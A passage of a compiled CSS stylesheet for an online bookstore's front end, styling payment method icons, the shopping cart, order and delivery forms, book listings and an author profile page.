.__i_google_pay__61b11 {
  background-image: url(/books-store/assets/google_pay.svg?40713e6e72de26d7ab2225d4974b112c);
  width: 60px;
  height: 40px;
}

.__i_robokassa__61b11 {
  background-image: url(/books-store/assets/robokassa.png?c6b6b69ef35f7511882d0c0579c3c7d9);
}

.__i_download__61b11 {
  background-image: url(/books-store/assets/download.png?9e2446042f9fdbe379789a1b03954be0);
}

.__i_portfolio__61b11 {
  background-image: url(/books-store/assets/portfolio.png?4163ba5dd0565bca1af3b1cf5b8c16d7);
}

.__iCards__61b11 {
  display: inline-block;
  position: relative;
  margin: 0 -8px;
  margin-left: 12px;
  padding-left: 8px;
  border-left: 1px solid #afb3b4;
}

.__i_card__61b11 {
  width: 80px;
  height: 24px;
  background: url(/books-store/assets/visa.png?5cb7f56c2a77fbf75b0eab5bc788c580) no-repeat center left,
              url(/books-store/assets/mastercard.png?3809f3d86c12a80a2c9a9e3bad48ea6b) no-repeat center right;
}


.__i_paylane__61b11 {
  width: 109px;
  height: 34px;
  background-image: url(/books-store/assets/paylane.png?79d6440804756e2fcbd57fffc77432a1);
}

.__radio__61b11 {
  position: absolute;
  opacity: 0;
  left: -9999px;
}
.__radio_EU__61b11 {
  position: static;
  opacity: 1;
  left: 0;
  margin: 0;
  margin-right: 10px;
  border: 2px solid white;
  box-shadow: 0 0 1px 1px #FF7E00;
  appearance: none;
  border-radius: 50%;
  width: 12px;
  height: 12px;
  background-color: #fff;
  transition: all ease-in 0.2s;
}
.__radio__61b11:checked + .__select-item__61b11 {
  background: #fff;
}

.__radio_EU__61b11:checked {
  background-color: #FF7E00;
}

.__radio_EU__61b11:checked + .__select-item__61b11 {
  color: #FF7E00;
}

@media only screen and (max-width: 1180px) {
  .__pay__61b11 {
    display: block;
  }
  .__pay__right__61b11 {
    display: none;
  }
}

@media only screen and (max-width: 950px) {

  .__pay__right__61b11 {
    width: auto;
    border: none;
    border-top: 1px solid #dfe3e5;
  }
  .__pay__right__61b11 > * {
    max-width: 380px;
  }
}

@media only screen and (max-width: 840px){
  .__i_PP__61b11 {
    background-image: url(/books-store/assets/PP.png?ea4166b02fecf5fa03d73df3015aa73e);
    width: 40px;
    height: 40px;
  }
  .__select-item__61b11 {
    justify-content: space-between;
  }
  .__select__61b11 {
    margin: 0 -3px;
  }
  .__select-item__61b11 {
    flex-wrap: wrap;
  }
  .__select__name__61b11 {
    display: none;
  }
  .__select-item-wrap__61b11 {
    min-width: inherit;
    padding: 0 3px;
  }
  .__select__right__61b11 > .__svg__61b11 {
    margin-left: 0;
  }
  .__iCards__61b11 .__svg__61b11:nth-child(3), .__iCards__61b11 .__svg__61b11:nth-child(5) {
    display: none;
  }
}

@media only screen and (max-width: 580px){
  .__select__name__61b11 {
    width: 100%;
    text-align: center;
  }
  .__select__right__61b11 {
    margin-bottom: 0;
    width: 100%;
    text-align: left;
  }
  .__select-item-wrap__61b11 {
    margin-bottom: 42px;
    padding: 0 3px;
  }
}

@media only screen and (max-width: 480px){
  .__pay__61b11 {
    margin: 20px 0;
  }
  
  .__title__61b11 {
    margin-bottom: 19px;
    font-weight: normal;
    font-size: 16px;
    letter-spacing: 2.5px;
  }

  .__iCards__61b11 .__svg__61b11:nth-child(3), .__iCards__61b11 .__svg__61b11:nth-child(5) {
    display: inline-block;
  }

  .__pay__mobile-button__61b11 {
    width: 100%;
    padding: 13px 10px 14px;
  }

  .__pay__mobile-button__61b11:hover, .__pay__mobile-button__61b11:active {
    border-color: #FF7E00;
    background-color: #fff;
    color: #FF7E00;
  }
  
  .__mobile-button-wrap__61b11{
    display: block;
    width: -webkit-fill-available;
    width: -moz-available;
    position: fixed;
    bottom: 50px;
    z-index: 1000;
    padding: 20px 10px 20px;
    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFFFFF 25%);
  }

  .__pay__item__61b11 {
    padding: 20px;
  }
  .__pay__item-cards__61b11 {
    display: none;
  }

}
.__wrap__1a7a1 {
  text-align: center;
}

.__text__1a7a1 {
  margin-bottom: 20px;
}

.__cart-wrap__5d6a3 {
  position: relative;
  min-height: 190px;
  margin: 50px 0 60px;
  color: #000;
}

.__modalTitle__5d6a3 {
  font-weight: 700;
}

.__cart-wrap__5d6a3 .__cartModal__5d6a3 {
  box-shadow: 0px 5px 28px rgba(70, 84, 91, 0.15);
  border-radius: 4px;
}

.__cartModal__5d6a3 .__modalDialog__5d6a3 {
  padding-top: 50px;
  padding-bottom: 50px;
}

.__textarea__5d6a3 {
  border-color: rgb(223, 227, 229);
  border-radius: 2px;
  background-color: rgb(255, 255, 255);
  font-size: 16px;
}

.__order-wrap__5d6a3 {
  position: relative;
}

.__cart-row__5d6a3 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  margin: 37px 0 32px;
}

.__cart-col-right__5d6a3 {
  max-width: 380px;
  margin-left: 20px;
  flex-grow: 4;
}

.__cart-col-right__5d6a3 div:first-child {
  margin-top: 0;
}

.__cart-col-left__5d6a3 {
  flex-grow: 2;
}

.__gpt-wrap__5d6a3 {
  margin: 0px -10px;
  overflow: hidden;
}

.__gpt__5d6a3 {
  margin: 40px 0;
}

.__gpt-wrap__5d6a3 .__gpt__5d6a3 {
  margin: 40px 10px;
}

.__gpt-wrap__5d6a3 .__gpt__5d6a3:first-child {
  margin-top: 0;
}

.__title__5d6a3 {
  margin: 20px auto;
  font-weight: 700;
  font-family: 'PT Serif', serif;
  font-size: 32px;
  text-align: center;
  color: #000000;
}

.__confirm-txt__5d6a3 {
  margin: 2em 0;
  text-align: center;
  font-size: 13px;
}

.__confirm-txt__5d6a3 a {
  color: #000;
  border-bottom: 1px solid #000;
  transition: all 0.4s ease;
}

.__confirm-txt__5d6a3 a:hover {
  border-color: transparent;
}

.__cart_anchor_offset__5d6a3 {
  position: relative;
  top: -150px;
  display: block;
}

@media only screen and (max-width: 1070px) {
  .__cart-col-right__5d6a3 {
    width: auto;
  }
}

@media only screen and (max-width: 960px) {
  .__cart-row__5d6a3 {
    display: block;
    margin-bottom: 0;
    margin-top: 19px;
  }
  .__cart-col-left__5d6a3 {
    max-width: inherit;
  }
  .__cart-col-right__5d6a3 {
    display: none;
  }

  .__order-wrap__5d6a3 {
    margin: 0 -20px;
  }
}

@media (max-width: 840px) {
  .__cart_anchor_offset__5d6a3 {
    top: -70px;
  }

}

@media only screen and (min-width: 840px) and (max-height: 850px) {
  .__cart-wrap__5d6a3 .__cartModalWrap__5d6a3 {
    justify-content: flex-start;
  }
}
@media only screen and (max-width: 480px) {
  .__cart-wrap__5d6a3 {
    min-height: 160px;
    margin-top: 35px;
    margin-bottom: 40px;
  }

  .__title__5d6a3 {
    font-family: 'PT Sans Caption', sans-serif;
    font-size: 16px;
    letter-spacing: 2.5px;
    font-weight: normal;
    text-transform: uppercase;
  }

  .__cartModal__5d6a3 .__modalDialog__5d6a3 {
    padding: 30px 20px;
  }

  .__modalTitle__5d6a3 {
    font-size: 16px;
    font-family: 'PT Sans Caption', sans-serif;
    font-weight: normal;
    letter-spacing: 2.5px;
    text-transform: uppercase;
  }

  .__cartModal__5d6a3 {
    box-shadow: none;
    border-radius: 0;
  }
}


/* Empty Books */

.__emptyBooks__34ddd {
  padding-top: 50px;
  padding-bottom: 15px;
  border-top: 1px solid #dfe3e5;
}

/* Title */

.__title__34ddd {
  margin-top: 0;
}

/* Wrapper */

.__emptyBooksWrapper__34ddd {
  margin-top: 25px;
  justify-content: center;
}

@media (max-width: 480px) {
  .__emptyBooks__34ddd {
    padding-top: 35px;
    padding-bottom: 5px;
  }
}

.__fail-wrap__273ba {
  text-align: center;
}

.__fail-text__273ba {
  margin-bottom: 20px;
  color: #000;
  font-size: 18px;
}

.__loader__273ba {
  width: 207px;
  height: 162px;
  background-position: center;
  background-size: cover;
  background-image: url(/books-store/assets/loader.svg?64ab0dcd9ce22259a05fcf9fc89d2bb0);
}

.__onpayment__273ba {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.__btn__273ba {
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 2.5px;
  padding: 13px 15px 14px;
  margin-top: 20px;
}

.__btn__273ba:hover, .__btn__273ba:active {
  border-color: #FF7E00;
  color: #FF7E00;
  background-color: transparent;
}

@media only screen and (max-width: 480px){
  .__onpayment__273ba {
    font-weight: normal;
    font-size: 16px;
  }

  .__btn__273ba {
    font-weight: normal;
    letter-spacing: 0;
    text-transform: initial;
    font-size: 18px;
    width: 100%;
    padding: 14px 10px 15px;
  }
}
.__pendingConfirm__61727 {
  position: fixed;
  z-index: 10;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(255,255,255,0.7);
}

.__txt__61727 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, 28px);
  color: #000;
  text-align: center;
}

.__suggestionsContainer__beef0 {
  position: absolute;
  z-index: 6;
  margin-top: -21px;
  border: 1px solid #ff7e00;
  border-top: 1px solid #dfe3e5;
  background-color: #ffffff;
  width: 100%;
  max-height: 150px;
  text-align: left;
  box-sizing: border-box;
  overflow-y: auto;
}

.__suggestion__beef0 {
  padding: 15px;
  font-size: 16px;
}

.__suggestion__beef0:not(:last-child) {
  border-bottom: 1px solid #dfe3e5;
}

.__suggestionHighlighted__beef0 {
  cursor: pointer;
  color: #ff7e00;
}

.__suggestionsContainer__beef0 {
  display: none;
}

.__suggestionsContainerOpen__beef0 {
  display: block;
}

.__suggestionsList__beef0 {
  margin: 0;
  padding-left: 0;
  list-style-type: none;
}

/* Modal */

.__modal__6aacf {
  width: 1000px;
}

/* Dialog */

.__modalDialog__6aacf {
  padding-right: 0;
  padding-bottom: 0;
  padding-left: 0;
}

/* Title */

.__modalTitle__6aacf {
  padding-right: 40px;
  padding-left: 40px;
  font-weight: 700;
}

@media (min-width: 1000px) {
  .__modal__6aacf {
    min-height: 776px;
  }
}

@media (max-width: 1000px) {
  .__modal__6aacf {
    width: 100vw;
  }
}

@media (max-width: 480px) {
  .__modalTitle__6aacf {
    font-size: 16px;
    font-family: 'PT Sans Caption', sans-serif;
    font-weight: normal;
    letter-spacing: 2.5px;
    text-transform: uppercase;
  }

  .__modal__6aacf {
    box-shadow: none;
    border-radius: 0;
  }
}


.__autocomplete-option__c51ff {
  box-sizing: border-box;
  background-color: #fff;
  color: #666666;
  cursor: pointer;
  display: block;
  padding: 8px 10px;
  border: 1px solid #ccc;
  border-top-width: 0;
  border-bottom-width: 0;
}

.__autocomplete-option__c51ff:last-child {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
  border-bottom-width: 1px;
}

.__autocomplete-option-selected__c51ff {
  background-color: #ebf5ff;
  color: #333;
}

.__modal-btn__c51ff {
  height: auto;
  text-transform: uppercase;
  margin-top: 10px;
  letter-spacing: 2px;
  font-weight: 700;
  padding-top: 14px;
  padding-bottom: 13px;
}

.__modal-btn__c51ff:hover, .__modal-btn__c51ff:active {
  border-color: #FF7E00;
  background-color: transparent;
  color: #FF7E00;
}

.__form-input__c51ff.__input-error__c51ff, .__input-error__c51ff:focus {
  border-color: #F14C23;
}

.__form-input__c51ff {
  border-radius: 2px;
  height: 48px;
  font-size: 16px;
  border-color: #C1C3C4;
  padding: 0 15px;
}

.__formInputWrap__c51ff {
  margin-bottom: 20px;
}

.__form-input__c51ff::placeholder, .__form-input__c51ff ~ div {
  text-transform: capitalize;
  top: 8px;
}

.__form-input__c51ff:focus-visible {
  outline: none;
}

.__form-delivery-adress__c51ff .Select-control:hover {
  box-shadow: none;
}

.__form-delivery-adress__c51ff .Select .Select-control {
  border-color: #C1C3C4;
  height: 48px;
  padding-right: 10px;
  margin-bottom: 20px;
}

.__form-delivery-adress__c51ff .Select--single > .Select-control .Select-value {
  line-height: 47px;
  padding-left: 15px;
}

.__form-delivery-adress__c51ff .Select-placeholder {
  line-height: 47px;
  padding-left: 15px;
  text-transform: capitalize;
}
.__form-delivery-adress__c51ff .Select-input {
  padding-left: 15px;
}
.__form-delivery-adress__c51ff .Select-input > input {
  line-height: 36px;
}

.__form-delivery-adress__c51ff .Select.has-value.Select--single > .Select-control .Select-value .Select-value-label, .__form-delivery-adress__c51ff .Select-option{
  color: #000;
}
.__form-delivery-adress__c51ff .Select-option {
  border-top: solid #DFE3E5 1px;
  padding: 15px 15px 14px;
}

.__form-delivery-adress__c51ff .Select .Select-arrow-zone {
  background-image: url(/books-store/assets/closed.svg?603e0927d86c30a10faae213b64d41ae);
}

.__form-delivery-adress__c51ff .Select.is-open .Select-arrow-zone {
  transform: rotate(180deg);
}

.__form-delivery-adress__c51ff .Select.is-focused:not(.is-open) > .Select-control {
  border-color: #FF7E00;
  box-shadow: none;
}

.__form-delivery-adress__c51ff .Select-option.is-selected {
  display: none;
}

.__form-delivery-adress__c51ff .Select.is-focused:not(.is-open) > .Select-control {
  border-color: #FF7E00;
  box-shadow: none;
}

.__form-delivery-adress__c51ff .Select-option.is-focused {
  color: #FF7E00;
  background-color: #fff;
}

.__form-delivery-adress__c51ff .Select .Select-menu-outer {
  border: 1px solid #FF7E00;
  border-top: none;
}

.__form-delivery-adress__c51ff .Select.is-focused .Select-control{
  border: solid 1px #FF7E00;
}

.__form-delivery-adress__c51ff .Select-menu-outer {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}

.__form-delivery-adress__c51ff .Select.is-focused:not(.is-open) > .Select-control {
  border-color: #DFE3E5;
  box-shadow: none;
}

.__form-delivery-adress__c51ff .city-not-found {
  font-size: 12px;
  margin-top: -10px;
  margin-bottom: 20px;
}

.__form-delivery-adress__c51ff .city-not-found-btn {
  border: none;
  outline: none;
  padding: 0;
  background-color: transparent;
  cursor: pointer;
  font-size: 12px;
  color: #FF7e00;
  text-decoration: underline !important;
}

.__form-delivery-adress__c51ff .city-not-found-btn:hover {
  text-decoration: none !important;
  background-color: transparent;
}

.__modalTxt__c51ff {
  max-width: 340px;
  margin: 0 auto;
  margin-bottom: 30px;
}

.__modalText__c51ff a {
  color: #FF7e00;
  text-decoration: underline;
}

.__modalText__c51ff a:hover {
  text-decoration: none;
}

.__cartModal__c51ff .__modalDialog__c51ff {
  padding-top: 50px;
  padding-bottom: 50px;
}

.__modalBtn__c51ff {
  height: auto;
  width: 100%;
  letter-spacing: 2px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 13px 10px 14px;
}

.__modalBtn__c51ff:hover {
  border-color: #FF7E00;
  background-color: transparent;
  color: #FF7E00;
}

@media only screen and (max-width: 480px) {
  .__cartModal__c51ff .__modalDialog__c51ff {
    padding: 30px 20px;
  }
}

.__wrap__86f67 {
  position: relative;
  padding-bottom: 50px;
}

.__sticky__86f67 {
  background: #fff;
  position: sticky;
  bottom: 0;
  z-index: 11;
  background: #fff;
  background: rgba(255, 255, 255, 0.95);
}

.__stickyInner__86f67 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
}

.__sticky__86f67 .__btn__86f67 {
  margin-top: 10px;
  margin-bottom: 10px;
  text-transform: uppercase;
  font-size: 14px;
  padding: 11px 20px;
  font-weight: bold;
  box-sizing: border-box;
  letter-spacing: 2.5px;
}

.__stickyRight__86f67 {
  margin: 0 -10px;
  text-align: right;
}

.__stickyRight__86f67 .__selectedTxt__86f67,
.__stickyRight__86f67 .__btn__86f67 {
  margin-left: 10px;
  margin-right: 10px;
}

.__selectedTxt__86f67 {
  color: #ff7e00;
  font-size: 14px;
  font-weight: bold;
  display: inline-block;
  text-transform: uppercase;
}

@media only screen and (max-width: 715px) {
  .__sticky__86f67 {
    position: relative;
  }

  .__selectedTxt__86f67 {
    width: 100%;
    margin: 1em 0;
  }

  .__stickyInner__86f67 {
    display: block;
  }

  .__selectedTxt__86f67 {
    text-align: center;
  }

  .__sticky__86f67 .__btn__86f67 {
    width: 100%;
    margin: 10px 0;
  }

  .__stickyRight__86f67 {
    text-align: left;
    margin: 0;
  }
}

.__wrap__86f67 .__likes__86f67 {
  margin-bottom: 0;
}

.__wrap__86b19 {
  text-align: center;
  margin-bottom: 60px;
}

.__text__86b19 {
  margin-bottom: 20px;
}

.__item__22165 {
  padding: 30px;
  position: relative;
}

.__item__22165 {
  border-top: 1px solid #dfe3e5;
}

.__item__22165:first-child {
  border: none;
}

.__item__22165:after, .__item__22165:before {
  content: '';
  display: table;
  clear: both;
}

.__item__content__22165 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__item__info__22165 {
  flex-grow: 2;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.__item__info-top__22165 {}

.__item__info-bottom__22165 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
  flex-wrap: wrap;
}

.__cover__22165 {
  float: left;
  margin-right: 20px;
  position: relative;
  width: 126px;
  height: 180px;
  /* overflow: hidden; */
  flex-shrink: 0;
}

.__cover__22165 a {
  display: block;
  width: 100%;
  line-height: 0;
  position: relative;
}

.__cover__22165 img {
  max-width: 100%;
}

.__del__22165 {
  position: absolute;
  top: 20px;
  right: 15px;
  display: inline-block;
  cursor: pointer;
  color: #c1c3c4;
  font-size: 20px;
}

.__del__22165:hover {
  color: #000;
}

.__author-name__22165 {
  font-size: 16px;
  margin-bottom: 10px;
}

.__book-title__22165 {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 10px 0;
}

.__book-title__22165 a {
  color: inherit;
}

.__form__22165 {}

.__form-span__22165 {
  display: inline-block;
  margin-right: 10px;
  margin-top: 10px;
  vertical-align: middle;
}

.__form-span_select__22165 {
  margin-top: 10px;
  display: inline-block;
  vertical-align: middle;
  min-width: 160px;
  line-height: 1.5;
  margin-right: 10px;
}

.__price__22165 {
  margin-top: 2px;
  font-size: 16px;
  font-weight: bold;
  flex-shrink: 0;
  line-height: 1.5;
  margin-left: 15px;
  text-transform: uppercase;
}

.__price__txt__22165 {}

.__price__summ__22165 {}

.__price__summ_old__22165 {
  text-decoration: line-through;
  margin-right: 3px;
}

.__price__summ_old__22165~span {
  color: #F14C23;
}

.__ebookFormat__22165 {
  line-height: 1.5;
  word-break: break-word;
}

.__ebookFormat__22165 a {
  text-decoration: underline;
}

.__ebookFormat__22165 a:hover {
  text-decoration: none;
}

@media only screen and (max-width: 890px) {
  .__book-title__22165 {
    font-size: 14px;
  }

  .__price__22165 {
    font-size: 14px;
    width: 100%;
    margin-left: 0;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    justify-content: space-between;
    line-height: normal;
    margin-top: 1em;
  }

  .__author-name__22165 {
    font-size: 12px;
    padding-right: 20px;
  }

  .__form-span_select__22165 {
    float: none;
    display: block;
    z-index: 6;
    position: relative;
    width: auto;
  }

  .__form-span_select__22165 .Select .Select-control {
    border-color: transparent !important;
    font-size: 14px;
    height: auto;
  }

  .__form-span_select__22165 .Select .Select-control .Select-value {
    padding-left: 0;
    position: relative;
    z-index: 3;
    height: 18px;
    line-height: 18px;
  }

  .__form-span_select__22165 .Select .Select-control .Select-value .Select-value-label {
    color: #ff7e00 !important;
  }

  .__form-span_select__22165 .Select.has-value > .Select-control .Select-input {
    position: absolute;
    left: 0;
    top: 0;
    height: 18px;
  }

  .__item__22165 {
    padding: 20px;
  }
}

@media only screen and (max-width: 500px) {
  .__item__content__22165 {}
}

@media only screen and (max-width: 1010px) {
  .__form-span_select__22165 {
    width: 160px;
  }
}

@media only screen and (max-width: 890px) {
  .__book-title__22165 {
    font-size: 14px;
  }

  .__price__22165 {
    font-size: 14px;
    width: 100%;
    margin-left: 0;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    justify-content: space-between;
    line-height: normal;
    margin-top: 1em;
  }

  .__author-name__22165 {
    font-size: 12px;
    padding-right: 20px;
  }

  .__form-span__22165 {
    margin-top: 6px;
  }

  .__form-span_select__22165 {
    float: none;
    display: block;
    z-index: 6;
    position: relative;
    width: auto;
    min-width: inherit;
  }

  .__form-span_select__22165 .Select .Select-control {
    border-color: transparent !important;
    font-size: 14px;
    height: auto;
  }

  .__form-span_select__22165 .Select .Select-control .Select-value {
    padding-left: 0;
    position: relative;
    z-index: 3;
    height: 18px;
    line-height: 18px;
  }

  .__form-span_select__22165 .Select .Select-control .Select-value .Select-value-label {
    color: #ff7e00 !important;
  }

  .__form-span_select__22165 .Select.has-value > .Select-control .Select-input {
    position: absolute;
    left: 0;
    top: 0;
    height: 18px;
  }

  .__item__22165 {
    padding: 20px;
  }

  .__form-span_select_paper__22165 {
    position: relative;
    padding-left: 25px;
    padding-right: 0;
  }

  .__format-name-label__22165 {
    position: absolute;
    left: 0px;
    top: 1px;
    font-size: 14px;
    font-weight: bold;
    flex-shrink: 0;
    line-height: normal;
    text-transform: uppercase;
    margin-left: 0;
  }
}

@media only screen and (max-width: 385px) {
  .__cover__22165 {
    width: 90px;
  }
}

.__cart-wrap__608a0 {
  margin: 40px 0;
  min-height: 200px;
  position: relative;
}

.__order-wrap__608a0 {
  position: relative;
}

.__cart-row__608a0 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  margin: 37px 0 32px;
}

.__cart-col-right__608a0 {
  max-width: 380px;
  margin-left: 20px;
  flex-grow: 4;
}

.__cart-col-right__608a0 div:first-child {
  margin-top: 0;
}

.__cart-col-left__608a0 {
  flex-grow: 2;
}

.__gpt-wrap__608a0 {
  margin: 40px -10px;
  overflow: hidden;
}

.__gpt__608a0 {
  margin: 40px 0;
}

.__gpt-wrap__608a0 .__gpt__608a0 {
  margin: 40px 10px;
}

.__gpt-wrap__608a0 .__gpt__608a0:first-child {
  margin-top: 0;
}

.__title__608a0 {
  margin: 0 auto 40px;
  text-align: center;
  font-size: 36px;
  font-family: 'PT Serif', serif;
  margin: 20px auto;
}

@media only screen and (max-width: 1070px) {
  .__cart-col-right__608a0 {
    width: auto;
  }
}

@media only screen and (max-width: 960px) {
  .__cart-row__608a0 {
    display: block;
  }
  .__cart-col-left__608a0 {
    max-width: inherit;
  }
  .__cart-col-right__608a0 {
    margin-top: 20px;
    margin-left: 0;
  }
  .__order-wrap__608a0 {
    margin: 0 -20px;
  }
}

.__b-usercard_wrapper__f8d15 {
    display: flex;
    flex-direction: row-reverse;
}

.__b-usercard_main__f8d15 {
    flex-grow: 2;
    width: 65%;
    padding-left: 90px;
    box-sizing: border-box;
}

.__b-usercard_aside__f8d15 {
    /* flex: 1 0; */
    min-width: 280px;
    width: 25%;
}

@media only screen and (max-width:840px){
  .__b-usercard_wrapper__f8d15 {
    flex-wrap: wrap;
    flex-direction: row;
  }
  .__b-usercard_aside__f8d15 {
    margin-right: 0;
  }
  .__b-usercard_main__f8d15 {
    width: 100%;
    padding-left: 0;
  }
}

.__b-name_wrapper__42b96 {
  display: block;
  margin: 45px 0 30px;
}

.__b-name_header__42b96,
.__b-name_edit__42b96 {
  font: 700 40px/46px "PT Serif", serif;
  padding-bottom: 4px;
  word-wrap: break-word;
}

.__b-name_edit__42b96 {
  width: 100%;
  line-height: 0;
  padding: 0;
  margin: -4px 0 0;
  border: 0 none;
  border-bottom: 1px solid #b7b7b7;
  outline: 0 none;
  color: #b7b7b7;
  background: transparent;
}

.__b-name_edit__42b96::placeholder {
  color: #c2c2c2;
}

.__b-name_header__42b96 {
  border-bottom: 1px solid transparent;
  padding-bottom: 30px;
}

.__b-name_label__42b96 {
  display: block;
  height: 26px;
  font: 16px/24px "PT Sans", sans-serif;
}

@media only screen and (max-width: 840px){
  .__b-name_wrapper__42b96 {
    margin: 30px 0 15px;
  }
  .__b-name_header__42b96,
  .__b-name_edit__42b96 {
    font: 700 24px/1 "PT Serif", serif;
    padding-bottom: 4px;
  }
}


.__b-info_wrapper__5f0ee {

}

.__b-info_paragraph__5f0ee {
  position: relative;
  margin: 0;
  padding: 15px 0 30px;
}

.__b-info_paragraph__empty__5f0ee {
  display: none;
}
.__link__8ff21 {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  max-width: 100%;
  display: inline-block;
}

.__b-books_wrapper__06bf0 {
  margin: 50px 0;
}

.__b-books_caption__06bf0 {
  margin: 50px 0 25px;
  font: 700 24px/1 "PT Sans", sans-serif;
  letter-spacing: .1em;
  text-transform: uppercase;
  color: #000;
}

.__b-books_list__06bf0 {
  margin: 0 -10px -30px;
}

.__b-books_item__06bf0 {
  display: inline-block;
  vertical-align: top;
  width: 130px;
  margin: 0 10px 40px;
  color: #000;
  position: relative;
}

.__b-book_item_caption__06bf0 {
  display: block;
  margin: 15px 0 10px;
  font: 16px/22px "PT Sans", sans-serif;
  overflow: hidden;
  height: 44px;
  text-overflow: ellipsis;
  text-overflow: -o-ellipsis-lastline;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.__stars_place__06bf0 {
  min-height: 25px;
  font-size: 14px;
}

.__btn_place__06bf0 {
  margin-top: 1em;
}

.__getMoreBooks__06bf0 {
  margin-left: 10px;
  margin-bottom: 15px;
}

.__getMoreBooks__btn__06bf0 {
  font: 700 14px/25px "PT Sans", sans-serif;
  letter-spacing: .2em;
  text-transform: uppercase;
  margin: 0 auto 50px;
}

@media only screen and (max-width: 840px){
  .__b-books_wrapper__06bf0 {
    margin: 20px 0;
  }
}

.__b-picture_wrapper__57dbd {
  margin-top: 50px;
  position: relative;
  padding-bottom: 100%;
  background: 50% 50%/cover #eef2f3;
  width: 280px;
}

.__b-picture_wrapper__57dbd::before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  transition: opacity .2s linear;
  background: linear-gradient(
    0deg,
    rgba(51,51,51,.6) 0%,
    rgba(51,51,51,.05) 58%,
    rgba(51,51,51,0) 60%
  );
  content: '';
}

.__b-picture_wrapper__editor__57dbd::before {
  opacity: 1;
}

.__b-picture_editor__57dbd {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto auto 20px;
  max-width: 90%;
  width: 135px;
  text-align: center;

}

.__b-picture_button__57dbd {
  width: 100%;
  margin-top: 10px;
  font: 700 14px/1 "PT Sans", sans-serif;
  letter-spacing: .2em;
  text-transform: uppercase;
  color: #fff;
  border-color: #fff;
  background: transparent;
}

.__empty__57dbd {
  background-image: url(/books-store/assets/cover.png?85a07133c7710ee36d7c30f44bedbd8d);
}

.__b-show-more__dfc53 {
  display: block;
}

.__b-show-more_content__dfc53 {
  overflow: hidden;
  max-height: 96px;
  font: 16px/24px "PT Sans", sans-serif;
  transition: max-height .2s linear;
  --height: 100vh;
}

.__b-show-more_content__opened__dfc53 {
  max-height: var(--height);
}

.__b-show-more_inner__dfc53 {
  display: block;
}

.__b-show-more_action__dfc53 {
  display: inline-block;
  cursor: pointer;
  padding: 0;
  border: 0 none;
  border-bottom: 1px solid #000;
  background: transparent;
  color: #000;
  outline: 0 none;
  font: 16px/24px "PT Sans", sans-serif;
}


.__b-about__34bd5 {
  margin: 50px 0;
}

.__b-about_header__34bd5 {
  color: #000;
  font: 700 18px/1 "PT Sans", sans-serif;
  letter-spacing: .1em;
  text-transform: uppercase;
  margin: 0 0 20px;
}


.__b-thanks__59fd3 {
  margin: 50px 0;
}

.__b-thanks_header__59fd3 {
  color: #000;
  font: 700 18px/1 "PT Sans", sans-serif;
  letter-spacing: .1em;
  text-transform: uppercase;
  margin: 0 0 20px;
}

.__b-thanks_person_list__59fd3 {
  margin: 0 -10px;
}

.__b-thanks_person__59fd3 {
  position: relative;
  display: inline-block;
  margin: 10px;
  width: 55px;
  height: 55px;
  background: #eef2f3 50% 50%/cover;
  border-radius: 50%;
}

.__b-thanks_person_remove__59fd3,
.__b-thanks_person_remove__59fd3:hover,
.__b-thanks_person_remove__59fd3:focus,
.__b-thanks_person_remove__59fd3:active {
  position: absolute;
  top: -10px;
  right: -10px;
  width: 15px;
  height: 15px;
  color: #b7b7b7;
}

.__b-thanks_person_remove__59fd3:hover {
  color: #f00;
}

.__b-thanks_person_remove__59fd3::before,
.__b-thanks_person_remove__59fd3::after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: "";
  transform: matrix(1,-1,1,1,0,0);
}

.__b-thanks_person_remove__59fd3::before {
  top: 0;
  bottom: 0;
  margin-left: -.5px;
  border-left: 1px solid;
}

.__b-thanks_person_remove__59fd3::after {
  left: 0;
  right: 0;
  margin-top: -.5px;
  border-top: 1px solid;
}

.__b-thanks_person_add__59fd3,
.__b-thanks_person_add__59fd3:hover,
.__b-thanks_person_add__59fd3:focus,
.__b-thanks_person_add__59fd3:active {
  position: relative;
  display: inline-block;
  width: 55px;
  height: 55px;
  margin: 10px 0 10px 20px;
  background: #eef2f3;
  border: 1px dashed #c2c4c5;
  color: #c1c3c4;
  border-radius: 50%;
  box-sizing: border-box;
}

.__b-thanks_person_add__59fd3:hover {
  color: #ff7e00;
}

.__b-thanks_person_add__59fd3::before,
.__b-thanks_person_add__59fd3::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  content: '';
}

.__b-thanks_person_add__59fd3::before {
  border-left: 1px solid;
  width: 0;
  height: 17px;
}

.__b-thanks_person_add__59fd3::after {
  border-top: 1px solid;
  height: 0;
  width: 17px;
}
.__b-news__72b03 {
  margin: 30px -10px 30px;
  column-width: 250px;
  column-gap: 0;
}

.__b-news_title__72b03 {
  font: 700 24px/1 "PT Sans", sans-serif;
  letter-spacing: .1em;
  text-transform: uppercase;
  color: #000;
  text-align: center;
  margin: 50px auto 30px;
}

.__b-news_add-news_wrapper__72b03 {
  padding: 10px;
}

.__b-news_add-news__72b03 {
  display: block;
  width: 100%;
  font: 700 14px/25px "PT Sans", sans-serif;
  letter-spacing: .2em;
  text-transform: uppercase;
}

.__b-news_more-news__72b03 {
